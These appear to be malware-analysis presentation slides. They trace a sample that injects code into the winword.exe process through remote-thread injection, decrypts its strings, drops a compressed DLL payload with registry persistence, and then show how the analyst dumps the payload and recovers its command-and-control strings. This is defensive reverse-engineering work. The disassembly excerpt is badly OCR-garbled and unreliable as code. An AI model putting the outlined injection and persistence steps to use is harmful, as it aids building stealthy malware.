

### *Executable Analysis - Stealth*

- **Search for winword.exe process**
- **Allocate new memory in winword.exe process**
- **Copy in winword process memory space**
- **Start remote thread**
	- **Lots of string decryption**

```
dword ptr [ebx+8], offset a_iWRgum ; ".I¦+
mou
        dword ptr [ebx+0Ch], 0Bh
mou
        dword ptr [ebx], offset unk 6B2E4808
mou
        [ebx+4], esi
mov
        decruptString : SustemRoot SusWow64
call.
        ecx. ebx
mou
        [ebp+systemRoot syswow64], eax
mou
        dword ptr [ebx], offset unk 6B2E483C
mov
        [ebx+4], esi
mnu
call
        decruptString ; Sustemroot\Sustem32
        ecx, ebx
mov
        [ebp+systemRoot system32], eax
mov
        dword ptr [ebx], offset TEMP encrupted
mou
        dword ptr [ebx+4], 0Ah
mou
        decruptString : TEMP
call
        BOL
```
# *Executable Analysis - Payload Dropping*

- **ZIP decompress**
- **Write file**
- **Establish persistence (modify Windows registry)**
- **Launch dropped malware**

#### *ZIP decompress*



**Decrypting string RtlDecompressBuffer**

**Load ntdll** 

**Get address of RtlDecompressBuffer syscall**



# *Finding Payload*

- **Debug**
- **Break on start**
- **Manually set EIP to remote thread start function** 
	- **Controlled decompression**
	- **Dump payload from memory after decompression**







# *Payload Analysis*

- **Dll file**
- **One export** – **DllEntryPoint**
- **No interesting strings**
- **Import table looks legitimate for malware** – **WS32.dll**

# *Finding Crown Jewels (C&C)*

- **Find string decryption function**
	- **Very beginning of dllEntryPoint**
	- **Where is mutex string coming from???**
		- **Backtrack edi-eax-decrypt\_string**



# *Show Me All Your Strings*

- **Inspect decrypt\_string function**
- **Loop with xor**
- **Go through list of cross references**
- **Run in debugger and take notes**









#### *Questions*

